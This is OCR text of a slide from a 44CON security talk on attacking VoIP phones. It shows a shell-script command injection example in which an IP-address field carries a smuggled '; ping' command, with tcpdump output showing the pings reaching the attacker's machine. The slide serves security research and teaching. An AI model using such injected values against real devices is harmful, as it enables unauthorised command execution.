 Injection Example (Shell Script)
44CON
#!/bin/sh
…
ip=$RemoteServer
Input without “. “ 12]; ping 10.148.207.102 #
OIFS=$IFS
IFS='.'
internal field separator variable, to split IP at . symbol
set $ip;
if [ 12]; ping 10.148.207.102 # -gt 0 ] && [ $1 -lt 255 ] && [ $2 -ge 0 ] &&
[ $2 -lt 255 ] && [ $3 -ge 0 ] && [ $3 -lt 255 ] && [ $4 -gt 0 ] && [ $4 -lt 255 ];
…
Listening on attacker side:
$ tcpdump ip proto \\icmp
…
16:01:59.915430 IP 10.148.207.70 > 10.148.207.102: ICMP echo request, id 14228, seq 1, length 64
16:01:59.915478 IP 10.148.207.102 > 10.148.207.70: ICMP echo reply, id 14228, seq 1, length 64
16:02:00.917164 IP 10.148.207.70 > 10.148.207.102: ICMP echo request, id 14228, seq 2, length 64
…
92
4CON
team[SIK]
44CON
hackerone
BT
TRACK 2
Dial V for
Vulnerable:
Attacking VoIP
Phones
Phillip
Stephan
safepass.me
Dial V For Vulnerable: Attacking VoIP Phones
- Phillip Roskosch, Stephan Huber